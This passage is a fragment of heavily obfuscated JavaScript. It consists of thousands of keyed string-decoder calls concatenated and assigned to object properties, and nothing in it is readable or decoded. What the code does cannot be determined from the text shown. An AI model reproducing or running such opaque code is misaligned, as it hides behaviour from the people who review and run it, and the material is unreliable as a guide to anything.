AX8')+V(0x1a9,')$G[')+V(0x4cf,'kTlg')+V(0x44a,'@0fz')+V(0x570,'i(h!')+V(0x1d7,'xmn5')+V(0x740,'@skA')+V(0x5b1,'kTlg')+V(0x286,'TLn$')+V(0x5dc,'Od7a')+V(0x316,'SqEs')+V(0x27e,'DNSF')+V(0x87f,'T6L*')+V(0x467,'SAX8')+V(0x77c,'TLn$')+V(0x601,'JIn8')+V(0x56c,'1#6u')+V(0x8af,'4^uG')+V(0x70a,'u#@$')+V(0x1ef,'i(h!')+V(0x28b,'*((v')+V(0x7a8,'dfhL')+V(0x850,'SAX8')+V(0x49e,'ecuP')+V(0x371,'*[Ij')+V(0x629,'84qq')+V(0x57d,'Gf5D')+V(0x4cd,'#R7U')+V(0x500,'T6L*')+V(0x16c,'kTlg')+V(0x897,'4^uG')+V(0x5f0,'SqEs')+V(0x23e,'X9Vv')+V(0x4e3,'9Ti)')+V(0x41e,'d1*I')+V(0x425,'Zyql')+V(0xfb,'iOei')+V(0x1a1,'4^uG')+V(0xf7,'@skA')+V(0x5bd,'UW%h')+V(0x3ff,'#2D8')+V(0x1ad,'*((v')+V(0x62b,'Z3qT')+V(0x1aa,'@skA')+V(0x12b,'Gf5D')+V(0x621,'P3$i')+V(0x675,'@0fz')+V(0x5b8,'f1TN')+V(0x28c,'f1TN')+V(0x616,'SAX8')+V(0x615,'UW%h')+V(0x2cc,'#2D8')+V(0x11e,'Od7a')+V(0x7c0,'03zf')+V(0x768,'Zyql')+V(0x725,')$G[')+V(0x7aa,'u#@$')+V(0x131,'TLn$')+V(0x11c,'zzXh')+V(0x41b,'#R7U')+V(0x18b,'DNSF')+V(0x27b,'x#il')+V(0x8da,'UOmy')+V(0x43d,'yifL')+V(0x39d,'xmn5')+V(0x39a,'9Ti)')+V(0x87c,'3]m&')+V(0x28e,'P3$i')+V(0x23c,'P3$i')+V(0x885,'Od7a')+V(0x59e,'X9Vv')+V(0x257,'SAX8')+V(0x6e1,'#R7U')+V(0x2af,'3]m&')+V(0x611,'84qq')+V(0x266,'^WPd')+V(0x69a,'dfhL')+V(0x46e,'T6L*')+V(0x1e7,'@skA')+V(0x4be,'@0fz')+V(0x31f,'bctX')+V(0x6d1,'58F4')+V(0x6fe,'#R7U')+V(0x7ad,'Cg#o')+V(0x407,'Zyql')+V(0x2f3,'58F4')+V(0x134,'SAX8')+V(0x707,'P3$i')+V(0x47c,'58F4')+V(0x79f,'i(h!')+V(0x76d,'@q2^')+V(0x85f,'#2D8')+V(0x7a1,'TLn$')+V(0x3d3,'fr9C')+V(0x619,'G9WM')+V(0x8cb,'dfhL')+V(0x465,'X9Vv')+V(0x6d5,'Od7a')+V(0x5b3,'03zf')+V(0x50d,'1#6u')+V(0x87b,'^WPd')+V(0x881,'d1*I')+V(0x2b2,'58F4')+V(0xec,'Z3qT')+V(0x7cb,'f1TN')+V(0x3af,'DNSF')+V(0x6cb,'84qq')+V(0x44c,'@q2^')+V(0x6f0,'dfhL')+V(0x153,'DNSF')+V(0xff,'*((v')+V(0x3c9,'03zf')+V(0x603,'Cg#o')+V(0x512,'Yo6Z')+V(0x1f4,'Z3qT')+V(0x481,'T6L*')+V(0x551,'Z3qT')+V(0x68a,'Cg#o')+V(0x878,'G9WM')+V(0x722,'9Ti)')+V(0x58a,'SqEs')+V(0x4d3,'*((v')+V(0x4ab,'Cg#o')+V(0x206,'9Ti)')+V(0x5bc,'Yo6Z')+V(0x76f,'3]m&')+V(0x43b,'SAX8')+V(0x755,'bctX')+V(0x218,'dfhL')+V(0x17b,'Z3qT')+V(0x66b,'Cg#o')+V(0x591,'SqEs')+V(0x380,'84qq')+V(0x242,'Z3qT')+V(0x858,'yifL')+V(0x2a4,'Yo6Z')+V(0x56f,'Yo6Z')+V(0x61e,'84qq')+V(0x70d,'SAX8')+V(0x501,'fr9C')+V(0x606,'x#il')+V(0x635,'bctX')+V(0x1c0,'f1TN')+V(0x482,'i(h!')+V(0x6dd,'dfhL')+V(0x3c2,'UOmy')+V(0xe2,'SqEs')+V(0x43f,'d1*I')+V(0x743,'DNSF')+V(0x3ee,'4^uG')+V(0x48a,'^WPd')+V(0x582,'zzXh')+V(0x2e6,'yifL')+V(0x29a,'SAX8'))+(V(0x2db,'Cg#o')+V(0x50e,'P3$i')+V(0x3ce,'3]m&')+V(0x7e9,'Zyql')+V(0x819,'*((v')+V(0x1f8,'^WPd')+V(0x1ab,'xmn5')+V(0x864,'UOmy')+V(0xe5,'x#il')+V(0x165,'JIn8')+V(0x6f9,'58F4')+V(0x8b8,'Z3qT')+V(0x658,'ecuP')+V(0x717,'pKk6')+V(0x1ea,'Cg#o')+V(0x5ea,'SAX8')+V(0x6e3,'fr9C')+V(0x26c,'d1*I')+V(0x397,'wN&k')+V(0x8a8,'xmn5')+V(0x22b,'Zyql')+V(0x1f1,'pKk6')+V(0x75a,'DNSF')+V(0x262,'^WPd')+V(0x5fe,'84qq')+V(0x54b,'Od7a')+V(0x427,'f1TN')+V(0x333,'@skA')+V(0x2ab,'UOmy')+V(0x896,'fr9C')+V(0x63f,'u#@$')+V(0x145,'UW%h')+V(0x363,'zzXh')+V(0x8c3,'SAX8')+V(0x421,'G9WM')+V(0x5b4,'@skA')+V(0x466,'G9WM')+V(0x5ee,'K7gN')+V(0x55f,'wN&k')+V(0x34f,'84qq')+V(0x4b3,'#2D8')+V(0x270,'P3$i')+V(0x372,'ecuP')+V(0x416,'zzXh')+V(0x442,'T6L*')+V(0x542,'f1TN')+V(0x4e8,'G9WM')+V(0x665,'kTlg')+V(0x801,'03zf')+V(0x836,'Od7a')+V(0x16f,'x#il')+V(0x185,'Cg#o')+V(0x423,'dfhL')+V(0x7ae,'1#6u')+V(0x7e8,'xmn5')+V(0x6a7,'1#6u')+V(0x163,'fr9C')+V(0x769,'UW%h')+V(0x4f2,'TLn$')+V(0x6ee,'wN&k')+V(0x20b,'wN&k')+V(0x320,'u#@$')+V(0x832,'Z3qT')+V(0x855,'dfhL')+V(0x47d,'UOmy')+V(0x190,'G9WM')+V(0x478,'i(h!')+V(0x761,'ecuP')+V(0x5d5,'iOei')+V(0x7a2,'4^uG')+V(0x30d,'T6L*')+V(0x124,'DNSF')+V(0x548,'DNSF')+V(0x63d,'TLn$')+V(0x55e,'Zyql')+V(0x182,'UOmy')+V(0x29c,'#2D8')+V(0x590,'#R7U')+V(0x37d,'9Ti)')+V(0x5d0,'03zf')+V(0x535,'ecuP')+V(0x40c,'u#@$')+V(0x86f,'dfhL')+V(0x1a3,'T6L*')+V(0x10d,'bctX')+V(0x597,'wN&k')+V(0x807,'SAX8')+V(0x80a,'Od7a')+V(0x6ad,'dfhL')+V(0x2f6,'fr9C')+V(0x7af,'Yo6Z')+V(0x29b,'@0fz')+V(0x1b8,'u#@$')+V(0x35f,'*((v')+V(0x3f3,'f1TN')+V(0x71a,'#R7U')+V(0x5e0,'xmn5')+V(0x1bf,')$G[')+V(0xef,'@q2^')+V(0x1bd,'K7gN')+V(0x3c0,'wN&k')+V(0x1d9,'UOmy')+V(0x891,'Gf5D')+V(0x856,'UOmy')+V(0x579,'xmn5')+V(0x7a9,'Zyql')+V(0x81b,'ecuP')+V(0x240,'84qq')+V(0x37e,'Gf5D')+V(0x3bc,'Od7a')+V(0x3b7,'#2D8')+V(0x4a3,'d1*I')+V(0x38c,'X9Vv')+V(0x3fa,')$G[')+V(0x250,'x#il')+V(0x8c1,'zzXh')+V(0xf8,'Cg#o')+V(0x650,'Cg#o')+V(0x824,'SAX8')+V(0x1b9,'UOmy')+V(0xe9,'SqEs')+V(0x12a,'ecuP')+V(0x4f9,'xmn5')+V(0x53f,'Zyql')+V(0x440,'58F4')+V(0x74b,'#R7U')+V(0x49b,'03zf')+V(0xf2,'Yo6Z')+V(0x299,'#R7U')+V(0x6a8,'@q2^')+V(0x6c5,'fr9C')+V(0x4de,'84qq')+V(0x6b5,'3]m&')+V(0x593,'#R7U')+V(0x1da,'58F4')+V(0x63c,'Cg#o')+V(0x34d,'kTlg')+V(0x325,'bctX')+V(0x80e,'Gf5D')+V(0x693,'u#@$')+V(0x580,'@0fz')+V(0x53d,'Yo6Z')+V(0x475,'Od7a')+V(0x7e4,'i(h!')+V(0x74c,'Zyql')+V(0x267,'Zyql')+V(0x55c,'*((v')+V(0x408,'kTlg')+V(0x3ea,'i(h!')+V(0x4d1,'iOei')+V(0x6f8,'Od7a')+V(0x4a2,'3]m&')+V(0x444,'pKk6')+V(0xf3,'TLn$')+V(0x2f9,'Zyql')+V(0x5f1,'Cg#o')+V(0x536,'1#6u')+V(0x60e,')$G[')+V(0x476,'Gf5D')+V(0x85d,'X9Vv')+V(0x6fb,'58F4')+V(0x340,'P3$i')+V(0x17a,'JIn8')+V(0x37a,'#2D8')+V(0x1ac,'zzXh')+V(0x280,'Cg#o')+V(0x5a1,'UW%h')+V(0x29f,'T6L*')+V(0x368,'Yo6Z')+V(0x7d6,'SAX8')+V(0x420,'kTlg')+V(0x86a,'pKk6')+V(0x424,'P3$i')+V(0x260,'Zyql')+V(0x81a,'zzXh')+V(0x59b,'UW%h')+V(0x6df,'@0fz')+V(0x813,'9Ti)')+V(0x369,'X9Vv')+V(0x389,'i(h!')+V(0x432,'wN&k')+V(0x7f5,'1#6u')+V(0x33f,'dfhL')+V(0x68e,'T6L*')+V(0x2f5,'@skA')+V(0x7db,'58F4')+V(0x867,'Od7a')+V(0x674,'^WPd')+V(0x44d,'^WPd')+V(0x24f,'G9WM')+V(0x5a4,'Od7a')+V(0x544,'1#6u')+V(0x321,'#2D8')+V(0x63a,'T6L*')+V(0x2cd,'Gf5D')+V(0x574,'yifL')+V(0x492,'#R7U')+V(0x11b,'dfhL')+V(0x7be,'4^uG')+V(0x5aa,'*[Ij'))+(V(0x35e,'X9Vv')+V(0x64a,'T6L*')+V(0x78c,'3]m&')+V(0x8b5,'TLn$')+V(0x6ea,'Od7a')+V(0x82e,'i(h!')+V(0x36c,'03zf')+V(0x121,'yifL')+V(0x89a,'#R7U')+V(0x5a2,'4^uG')+V(0x873,'*((v')+V(0x8bf,'@q2^')+V(0x802,'SAX8')+V(0x405,'58F4')+V(0x594,'DNSF')+V(0x6b0,'UOmy')+V(0x7ab,'DNSF')+V(0x484,'ecuP')+V(0x540,'bctX')+V(0x805,'i(h!')+V(0x394,'1#6u')+V(0x869,'03zf')+V(0x5e8,'pKk6')+V(0xe7,'Z3qT')+V(0x573,'x#il')+V(0x608,'zzXh')+V(0x32e,'Z3qT')+V(0x347,'X9Vv')+V(0x183,'#R7U')+V(0x161,'fr9C')+V(0x4e2,'58F4')+V(0x454,'1#6u')+V(0x847,'kTlg')+V(0x448,'G9WM')+V(0x6de,'SqEs')+V(0x522,'UOmy')+V(0x39b,'X9Vv')+V(0x6fa,'fr9C')+V(0x3a0,'u#@$')+V(0x39c,'Yo6Z')+V(0x5e6,'d1*I')+V(0x770,'@0fz')+V(0x302,'dfhL')+V(0x40f,'84qq')+V(0x426,'u#@$')+V(0x7ef,'UW%h')+V(0x332,'SAX8')+V(0x519,'UOmy')+V(0x868,'#R7U')+V(0x30b,'UW%h')+V(0x820,'UW%h')+V(0x4d4,'K7gN')+V(0x2cb,'wN&k')+V(0x2fc,'kTlg')+V(0x292,'84qq')+V(0x76c,'9Ti)')+V(0x68f,'Od7a')+V(0x5b0,'P3$i')+V(0x51a,'K7gN')+V(0x585,'#2D8')+V(0x4e7,'fr9C')+V(0x200,'JIn8')+V(0x3a3,'1#6u')+V(0x853,'xmn5')+V(0x676,'X9Vv')+V(0x5ce,'dfhL')+V(0x45d,'*((v')+V(0x581,'9Ti)')+V(0x29d,'9Ti)')+V(0x566,'58F4')+V(0x6b1,'4^uG')+V(0x281,'u#@$')+V(0x32b,'58F4')+V(0x4b7,'bctX')+V(0x53c,'i(h!')+V(0x5dd,'fr9C')+V(0x385,'G9WM')+V(0x6cd,'*[Ij')+V(0x1b0,'84qq')+V(0x3f0,'u#@$')+V(0x33c,'3]m&')+V(0x12f,'3]m&')+V(0x402,'pKk6')+V(0x6c4,'JIn8')+V(0x2d8,'kTlg')+V(0x3ab,'DNSF')+V(0x737,'58F4')+V(0x1f3,'03zf')+V(0x732,'JIn8')+V(0x184,'84qq')+V(0x117,'*((v')+V(0x54d,'84qq')+V(0x474,'Cg#o')+V(0x863,'@q2^')+V(0x445,'SqEs')+V(0x4ca,'Zyql')+V(0x71b,'X9Vv')+V(0x3a4,'*[Ij')+V(0x506,'T6L*')+V(0x43c,'u#@$')+V(0x31e,'yifL')+V(0x274,'*((v')+V(0x586,'Gf5D')+V(0x628,'d1*I')+V(0x1c8,'Cg#o')+V(0x84b,'P3$i')+V(0x78a,'Od7a')+V(0x4d8,'P3$i')+V(0x5e4,'zzXh')+V(0x651,'zzXh')+V(0x3e2,'Z3qT')+V(0x8a5,')$G[')+V(0x414,'x#il')+V(0x264,'^WPd')+V(0x1c9,'@q2^')+V(0x10f,'iOei')+V(0x846,'JIn8')+V(0x6c1,'1#6u')+V(0x3c3,'Yo6Z')+V(0x3dd,'zzXh')+V(0x4fc,'x#il')+V(0x3b2,'Gf5D')+V(0x2a8,'bctX')+V(0x2dd,'i(h!')+V(0x122,'X9Vv')+V(0x235,'Gf5D')+V(0x59d,'fr9C')+V(0x2d6,'4^uG')+V(0x16b,'^WPd')+V(0x399,'Yo6Z')+V(0x4a4,'JIn8')+V(0x754,'DNSF')+V(0x30a,'T6L*')+V(0x65e,'^WPd')+V(0x48c,'Zyql')+V(0x2e5,'SqEs')+V(0x5e7,'3]m&')+V(0x560,'wN&k')+V(0x5db,'3]m&')+V(0x1a6,'JIn8')+V(0x738,'zzXh')+V(0x77b,'G9WM')+V(0x3d9,'^WPd')+V(0x4d7,'03zf')+V(0x3cf,'bctX')+V(0x241,'58F4')+V(0x3fd,'^WPd')+V(0x7ee,'JIn8')+V(0x2b1,'TLn$')+V(0x2ed,'fr9C')+V(0x4fa,'@0fz')+V(0x6e2,'x#il')+V(0x417,'SAX8')+V(0x44e,')$G[')+V(0x5a9,'9Ti)')+V(0x6ca,'UOmy')+V(0x4cc,'DNSF')+V(0x392,'@0fz')+V(0x129,'@q2^')+V(0x328,'@0fz')+V(0x144,'9Ti)')+V(0x3bf,'xmn5')+V(0x1f0,'x#il')+V(0x642,'dfhL')+V(0x406,'fr9C')+V(0x81c,'yifL')+V(0x33b,'X9Vv')+V(0x258,'i(h!')+V(0x227,'Cg#o')+V(0x596,'@q2^')+V(0x33e,'Yo6Z')+V(0x70c,'84qq')+V(0x51f,'d1*I')+V(0x85b,'Gf5D')+V(0x83c,'T6L*')+V(0x155,'JIn8')+V(0x7da,'d1*I')+V(0x343,'d1*I')+V(0x1bb,'iOei')+V(0x387,'*((v')+V(0x664,'Yo6Z')+V(0x609,'03zf')+V(0x876,'Gf5D')+V(0x168,'d1*I')+V(0x3a7,'ecuP')+V(0x490,'yifL')+V(0x5c2,'P3$i')+V(0x7fd,'UW%h')+V(0x521,'Zyql')+V(0x322,'84qq')+V(0x8ab,'T6L*')+V(0x8c5,'*[Ij')+V(0x361,'Od7a')+V(0x21c,'^WPd')+V(0x130,'*[Ij')+V(0x51d,'fr9C')+V(0x488,'Z3qT')+V(0x612,'SAX8')+V(0x1ae,'u#@$')+V(0xf6,'Zyql'))+(V(0x5c7,'bctX')+V(0x5d9,'*((v')+V(0x739,'Cg#o')+V(0x114,'*[Ij')+V(0x20a,'#R7U')+V(0x688,'58F4')+V(0x1d0,'G9WM')+V(0x66d,'UOmy')+V(0x6a5,'UOmy')+V(0x220,'Zyql')+V(0x818,'Od7a')+V(0x1e1,'zzXh')+V(0x5f9,'P3$i')+V(0x156,'Z3qT')+V(0x2c9,'*[Ij')+V(0x8a7,'i(h!')+V(0x64e,'Od7a')+V(0x112,'Zyql')+V(0x812,'84qq')+V(0x789,'pKk6')+V(0x2da,'Zyql')+V(0x36a,'UOmy')+V(0x14f,'pKk6')+V(0x132,'fr9C')+V(0x202,'f1TN')+V(0x5c0,'fr9C')+V(0x721,'T6L*')+V(0x31d,'pKk6')+V(0x412,'4^uG')+V(0x786,'dfhL')+V(0x4bc,'bctX')+V(0x525,'Yo6Z')+V(0x564,'3]m&')+V(0x2b8,'X9Vv')+V(0x52f,'i(h!')+V(0x5b7,'bctX')+V(0x225,'Yo6Z')+V(0x797,'#2D8')+V(0x5a5,'*((v')+V(0x15b,'Z3qT')+V(0x396,'*[Ij')+V(0x378,'dfhL')+V(0x61b,'@0fz')+V(0x26b,'x#il')+V(0x7c1,'4^uG')+V(0x67e,'@skA')+V(0x724,'TLn$')+V(0x164,'UW%h')+V(0x57e,'SAX8')+V(0x3d2,'ecuP')+V(0x618,'JIn8')+V(0x6ba,'fr9C')+V(0x7d7,'Cg#o')+V(0x81e,'*[Ij')+V(0x342,'UOmy')+V(0x64f,')$G[')+V(0x8c2,'DNSF')+V(0x822,'x#il')+V(0x8cd,'SAX8')+V(0x8a2,'Cg#o')+V(0x334,'G9WM')+V(0x307,'9Ti)')+V(0x561,'K7gN')+V(0x8b1,'TLn$')+V(0x67d,'TLn$')+V(0x677,'84qq')+V(0x3cd,'03zf')+V(0x192,'9Ti)')+V(0x8d6,'@0fz')+V(0x172,'SAX8')+V(0x567,')$G[')+V(0x7d3,'wN&k')+V(0x355,'G9WM')+V(0x61d,'T6L*')+V(0x4a1,'d1*I')+V(0x180,'bctX')+V(0x890,'Yo6Z')+V(0x470,'Zyql')+V(0x13f,'ecuP')+V(0x290,'Yo6Z')+V(0x12d,'@skA')+V(0x2f4,'zzXh')+V(0x587,'bctX')+V(0x265,'pKk6')+V(0x730,'iOei')+V(0x83d,'Z3qT')+V(0x128,'Cg#o')+V(0x291,'Cg#o')+V(0x817,'K7gN')+V(0x197,'Cg#o')+V(0x181,'JIn8')+V(0x3a8,'iOei')+V(0x5a6,'TLn$')+V(0x31a,')$G[')+V(0x234,'Od7a')+V(0x379,'fr9C')+V(0x40a,'pKk6')+V(0x711,'pKk6')+V(0x178,'iOei')+V(0x640,'x#il')+V(0x1db,'UW%h')+V(0x3a1,'58F4')+V(0x80d,'4^uG')+V(0x617,'UOmy')+V(0x229,'DNSF')+V(0x8aa,'TLn$')+V(0x89e,'9Ti)')+V(0x84c,')$G[')+V(0x51e,'yifL')+V(0x456,'K7gN')+V(0x359,'Cg#o')+V(0x358,'SqEs')+V(0x602,'3]m&')+V(0x8d0,'fr9C')+V(0x39e,'f1TN')+V(0x4fb,'zzXh')+V(0x301,'JIn8')+V(0xeb,'X9Vv')+V(0x56e,'dfhL')+V(0x28d,'G9WM')+V(0x2a5,'zzXh')+V(0x7e0,'Gf5D')+V(0x678,'Z3qT')+V(0x450,'dfhL')+V(0x784,'zzXh')+V(0x775,'*((v')+V(0x57f,'SqEs')+V(0x107,'Gf5D')+V(0x1b6,'Zyql')+V(0x297,'ecuP')+V(0x47f,')$G[')+V(0x4f5,'03zf')+V(0x230,'@skA')+V(0x2d0,'84qq')+V(0x583,'d1*I')+V(0x698,'Cg#o')+V(0x171,'^WPd')+V(0x199,'@0fz')+V(0x37c,'SqEs')+V(0x126,'ecuP')+V(0x73c,'Od7a')+V(0x2b4,'9Ti)')+V(0x86c,'iOei')+V(0x884,'Od7a')+V(0x65c,'9Ti)')+V(0x549,'Zyql')+V(0x588,'03zf')+V(0x14c,'58F4')+V(0x31b,'kTlg')+V(0x691,'9Ti)')+V(0x605,'x#il')+V(0x25a,'pKk6')+V(0x14b,'kTlg')+V(0x4b1,'#2D8')+V(0x64b,'Zyql')+V(0x136,'f1TN')+V(0x69f,'P3$i')+V(0x7fc,'K7gN')+V(0x85a,'bctX')+V(0x791,'yifL')+V(0x774,'@0fz')+V(0x859,'@0fz')+V(0x6ec,'SqEs')+V(0x7c6,'3]m&')+V(0x1f5,'Z3qT')+V(0x7e5,'f1TN')+V(0x2f1,'f1TN')+V(0x24a,'kTlg')+V(0x22f,'Od7a')+V(0x7a7,'Yo6Z')+V(0x306,'TLn$')+V(0x663,'i(h!')+V(0x486,'#R7U')+V(0x3be,'Z3qT')+V(0x734,'d1*I')+V(0x453,'TLn$')+V(0x35a,'58F4')+V(0x108,'Gf5D')+V(0x498,'#R7U')+V(0x4c2,'d1*I')+V(0x4f3,'Cg#o')+V(0x42d,'K7gN')+V(0x728,'u#@$')+V(0x77d,'xmn5')+V(0x47b,'SqEs')+V(0x438,'84qq')+V(0xf9,'*[Ij')+V(0x636,'@0fz')+V(0x546,'DNSF')+V(0x3e5,'SqEs')+V(0x804,'03zf')+V(0x649,'#2D8')+V(0x814,'@q2^')+V(0x6bd,'zzXh')+V(0x135,'84qq')+V(0x71d,'yifL')+V(0x10b,'84qq')+V(0x572,'bctX')+V(0x5fd,'G9WM')+V(0x610,'X9Vv'))+(V(0x7d1,'zzXh')+V(0x757,'wN&k')+V(0x831,'kTlg')+V(0x840,'Od7a')+V(0x221,'u#@$')+V(0x106,'Od7a')+V(0x6f3,'pKk6')+V(0x56b,'58F4')+V(0x76e,'58F4')+V(0x1b4,'bctX')+V(0x5c5,'@q2^')+V(0x53e,'bctX')+V(0x18f,'SqEs')+V(0x6aa,'@0fz')+V(0x2ae,'ecuP')+V(0x458,'UOmy')+V(0x3f9,'Od7a')+V(0x166,'#R7U')+V(0x57a,'x#il')+V(0x5c9,'3]m&')+V(0x27c,'*((v')+V(0x860,'DNSF')+V(0x3a2,'i(h!')+V(0x554,'pKk6')+V(0x6b4,'Cg#o')+V(0x504,'DNSF')+V(0x533,'Gf5D')+V(0x505,'9Ti)')+V(0x509,'1#6u')+V(0x88d,'Zyql')+V(0x3e1,'84qq')+V(0x6c0,'xmn5')+V(0x295,'4^uG')+V(0x808,'wN&k')+V(0x3cc,'kTlg')+V(0x6bf,'ecuP')+V(0x6ed,'#2D8')+V(0x5d2,'SAX8')+V(0x1c5,'@skA')+V(0x6ae,'9Ti)')+V(0x255,'#R7U')+V(0x494,'*[Ij')+V(0x71c,'JIn8')+V(0x310,'Z3qT')+V(0x22c,'SAX8')+V(0x88a,'P3$i')+V(0x679,'iOei')+V(0x80b,'1#6u')+V(0x538,'d1*I')+V(0x64d,'4^uG')+V(0x209,'3]m&')+V(0x252,'Od7a')+V(0x102,'*((v')+V(0x599,'SqEs')+V(0x32a,'d1*I')+V(0x50b,'K7gN')+V(0xf0,')$G[')+V(0x13e,'Yo6Z')+V(0x186,'X9Vv')+V(0x77f,'Gf5D')+V(0x6b3,'03zf')+V(0x833,'Gf5D')+V(0x6b9,'4^uG')+V(0x133,'UOmy')+V(0x6f4,'Od7a')+V(0xfa,'i(h!')+V(0x87d,'Zyql')+V(0x15a,'dfhL')+V(0x72c,'Zyql')+V(0x685,'@q2^')+V(0x6d0,'DNSF')+V(0x72b,'UW%h')+V(0x83f,'UW%h')+V(0x5df,'fr9C')+V(0x28a,'3]m&')+V(0x84a,'Z3qT')+V(0x2c5,'d1*I')+V(0x69b,'Zyql')+V(0x339,'T6L*')+V(0x3ad,'bctX')+V(0xe3,'@q2^')+V(0x4ff,'bctX')+V(0x40d,'Yo6Z')+V(0x7b5,'03zf')+V(0x1fa,'TLn$')+V(0x6ab,'P3$i')+V(0x614,'Z3qT')+V(0x411,'9Ti)')+V(0x861,'58F4')+V(0x55a,'3]m&')+V(0x1ce,'Zyql')+V(0x4ec,')$G[')+'E'),c[V(0x1ca,')$G[')]=V(0x7ff,'UOmy')+V(0x462,'fr9C')+V(0x2de,'kTlg')+V(0x2c7,'G9WM')+V(0x331,'bctX')+V(0x8d2,'58F4')+V(0x3e9,'K7gN')+V(0x1d2,'UW%h')+V(0x66a,'*((v')+V(0x4c8,'xmn5')+V(0x243,'@skA')+V(0x666,')$G[')+V(0x68c,'@q2^')+V(0xe6,'pKk6')+V(0x8ac,'Yo6Z')+V(0x7cf,'K7gN')+V(0x56d,'SqEs')+V(0x625,'1#6u')+V(0x874,'@q2^')+V(0x10e,'*[Ij')+V(0x38e,'i(h!')+V(0x273,'f1TN')+V(0x524,'G9WM')+V(0x329,'SqEs')+V(0x2d3,'^WPd')+V(0x495,'X9Vv')+V(0x771,'T6L*')+V(0x84f,'kTlg')+V(0x19a,'u#@$')+V(0x76b,'f1TN')+V(0x364,'kTlg')+V(0x15f,'UW%h')+V(0x8ba,'kTlg')+V(0x6d9,'fr9C')+V(0x1e4,'84qq')+V(0x1de,'Zyql')+V(0x21e,'iOei')+V(0x57b,'kTlg')+V(0x7f6,'UOmy')+V(0x55d,'iOei')+V(0x191,'58F4')+V(0x1fe,'wN&k')+V(0x7c9,'@q2^')+V(0x447,'x#il')+V(0x759,'*[Ij')+V(0x778,'Yo6Z')+V(0x2ca,'P3$i')+V(0x18a,'TLn$')+V(0x88f,'@q2^')+V(0x872,'wN&k')+V(0x6c7,'SAX8')+V(0x147,'K7gN')+V(0x437,'T6L*')+V(0x119,'wN&k')+V(0x826,'#R7U')+V(0x34e,'fr9C')+V(0x40b,'#R7U')+V(0x246,'d1*I')+V(0x7dd,'@0fz')+V(0x26d,'DNSF')+V(0x84d,'*[Ij')+V(0x631,'1#6u')+V(0x4a6,'JIn8')+V(0x5bf,'@q2^')+V(0x3b6,'G9WM')+V(0xe8,'x#il')+V(0x8d4,'84qq')+V(0x3d8,'9Ti)')+V(0x429,'i(h!')+V(0x1c3,'1#6u')+V(0x46f,'4^uG')+V(0x6d3,'fr9C')+V(0x702,'xmn5')+V(0x5c8,'TLn$')+V(0x1c7,'bctX')+V(0x14d,'T6L*')+V(0x5e5,'i(h!')+V(0x5ef,'4^uG')+V(0x20f,'@skA')+V(0x692,'9Ti)')+V(0x60c,'Od7a')+V(0x137,'ecuP')+V(0x726,')$G[')+V(0x315,'UOmy')+V(0x5c1,'@0fz')+V(0x167,'9Ti)')+V(0x8d3,'84qq')+V(0x272,'d1*I')+V(0x278,'bctX')+V(0x545,'@skA')+V(0x4da,'UOmy')+V(0x2ea,'pKk6')+V(0x83a,'Gf5D')+V(0x571,'Od7a')+V(0x2bc,'*((v')+V(0x713,'UW%h')+V(0x104,'Cg#o')+V(0x828,'yifL')+V(0x22a,'Yo6Z')+V(0x5ed,'#2D8')+V(0x5d8,'iOei')+V(0x6a6,'#2D8')+V(0x6dc,'@0fz')+V(0x113,'4^uG')+V(0x633,'UW%h')+V(0x528,'zzXh')+V(0x3b9,'K7gN')+V(0x4b8,'X9Vv')+V(0x7f0,'f1TN')+V(0x327,')$G[')+V(0x845,'UOmy')+V(0x109,'fr9C')+V(0x353,'^WPd')+V(0x77e,'1#6u')+V(0x390,'G9WM')+V(0x750,'Yo6Z')+V(0x5eb,'Gf5D')+V(0x141,'iOei')+V(0x4aa,'Z3qT')+V(0x2d1,'03zf')+V(0x2ac,'*((v')+V(0x720,'#2D8')+V(0x558,'9Ti)')+V(0x627,'K7gN')+V(0x3d4,'bctX')+V(0x6b6,'x#il')+V(0x672,'u#@$')+V(0x670,'P3$i')+V(0x70f,'UOmy')+V(0x1ec,'bctX')+V(0x882,'iOei')+V(0x65a,'fr9C')+V(0x4e5,'Z3qT')+V(0x30e,'d1*I')+V(0x5fc,'X9Vv')+V(0x32c,'u#@$')+V(0x669,'SqEs')+V(0x7df,'Cg#o')+V(0x547,'ecuP')+V(0x226,'SqEs')+V(0x747,'03zf')+V(0x852,'G9WM')+V(0x7ca,'X9Vv')+V(0x71e,'T6L*')+V(0x223,'@q2^')+V(0x54a,'58F4')+V(0x237,'84qq')+V(0x177,'Od7a')+V(0x460,'^WPd')+V(0x382,'xmn5')+V(0x8bd,'kTlg')+V(0x6c3,'@skA')+V(0x6db,'9Ti)')+V(0x81d,'UW%h')+V(0xfe,'*[Ij')+V(0x6f5,'x#il')+V(0x82f,'^WPd')+V(0x4c7,'DNSF')+V(0x116,'DNSF')+V(0x439,'TLn$')+V(0x268,'P3$i')+V(0x74d,'4^uG')+V(0x1eb,'#R7U')+V(0x4b5,'SqEs')+V(0x4d9,'4^uG')+V(0x1cb,'pKk6')+V(0x245,'d1*I')+V(0x11a,'#R7U')+V(0x435,'4^uG')+V(0x543,'G9WM')+V(0x19f,'K7gN')+V(0x11d,'fr9C')+V(0x142,'^WPd')+V(0x898,'SAX8')+V(0x779,'JIn8')+V(0x523,'@q2^')+V(0x69d,')$G[')+V(0x317,'Cg#o')+V(0x7de,'9Ti)')+V(0x216,'T6L*')+V(0x5a3,'pKk6')+V(0x42f,'zzXh')+V(0x162,'Yo6Z')+V(0x8a0,'Yo6Z')+V(0x815,'K7gN')+V(0x187,'#2D8')+V(0x772,'Zyql')+V(0x2a2,'Cg#o')+V(0x507,'JIn8')+V(0x727,'JIn8')+V(0x46d,'P3$i')+V(0x6d8,'zzXh')+V(0x79e,'zzXh')+V(0x45c,'SAX8')+V(0x276,'dfhL')+V(0x3fc,'4^uG')+V(0x30c,'#R7U')+V(0x433,'yifL')+V(0x4ba,'i(h!')+V(0x2f0,'dfhL')+(V(0x1cc,'1#6u')+V(0x48b,'iOei')+V(0x312,'fr9C')+V(0x75c,'Yo6Z')+V(0x765,'Z3qT')+V(0x52b,'9Ti)')+V(0x8ae,'1#6u')+V(0x62c,'dfhL')+V(0x3db,'4^uG')+V(0x318,'i(h!')+V(0x338,'u#@$')+V(0x14a,'pKk6')+V(0x503,'wN&k')+V(0x1d3,'wN&k')+V(0x689,'UOmy')+V(0x5b9,'f1TN')+V(0x148,'bctX')+V(0x391,'84qq')+V(0x7b0,'Gf5D')+V(0x7f3,'SqEs')+V(0x825,'JIn8')+V(0x26e,'G9WM')+V(0x537,'4^uG')+V(0x283,'Cg#o')+V(0x74a,'4^uG')+V(0x84e,'Od7a')+V(0x1a8,'K7gN')+V(0x224,'ecuP')+V(0x401,')$G[')+V(0x753,')$G[')+V(0x174,'x#il')+V(0x4dc,'x#